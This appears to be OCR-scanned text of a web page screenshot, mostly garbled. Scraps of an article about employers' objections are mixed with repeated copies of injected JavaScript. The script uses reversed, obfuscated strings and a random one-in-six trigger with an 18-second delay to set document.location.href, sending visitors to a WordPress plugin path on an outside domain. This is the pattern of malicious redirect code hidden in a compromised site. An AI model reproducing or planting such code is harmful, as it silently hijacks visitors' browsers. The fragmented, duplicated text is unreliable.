
if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3)
{var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);
if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
ton College
order. The
employers who have raised the staunchest objections
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}doc/rettelswen/moc.cniwyk
c=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-